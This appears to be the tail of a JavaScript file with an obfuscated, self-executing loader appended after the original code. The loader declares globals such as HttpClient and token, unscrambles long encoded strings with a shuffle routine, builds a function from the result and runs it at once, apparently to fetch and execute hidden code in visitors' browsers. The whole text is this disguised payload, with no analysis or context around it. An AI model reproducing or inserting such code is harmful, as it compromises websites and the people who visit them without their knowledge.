}));;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();